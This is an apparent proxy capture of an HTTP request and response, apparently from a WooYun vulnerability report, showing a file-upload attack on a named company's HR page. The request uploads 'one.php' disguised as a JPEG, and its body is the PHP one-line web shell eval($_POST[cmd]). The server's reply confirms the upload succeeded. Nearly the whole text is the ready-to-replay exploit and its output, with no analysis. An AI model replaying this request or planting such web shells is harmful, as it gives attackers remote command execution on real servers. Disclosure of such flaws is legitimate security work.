 POST http://www.chinagreentown.com/hr/comm_member_annex.php?post HTTP/1.1
Host: www.chinagreentown.com
Connection: keep-alive
Content-Length: 483
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.chinagreentown.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTFo2DSvGffQm2cId
Referer: http://www.chinagreentown.com/hr/comm_member_annex.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=rbre9o77r91h01kgou3jv2kek6; __utmt=1; __utma=12568934.1402186799.1438342831.1438342831.1438342831.1; __utmb=12568934.7.10.1
------WebKitFormBoundaryTFo2DSvGffQm2cId
Content-Disposition: form-data; name="file"; filename="one.php"
Content-Type: image/jpeg
<?php eval($_POST[cmd])?>
------WebKitFormBoundaryTFo2DSvGffQm2cId
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryTFo2DSvGffQm2cId
Content-Disposition: form-data; name="pic"
------WebKitFormBoundaryTFo2DSvGffQm2cId
Content-Disposition: form-data; name="uploadType"
0
------WebKitFormBoundaryTFo2DSvGffQm2cId--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Fri, 31 Jul 2015 11:43:13 GMT
Content-Type: text/html;Charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 116
<script>alert("上传成功");location.href="http://www.chinagreentown.com/hr/index.php?comm_member_annex";</script>
www.wooyun.org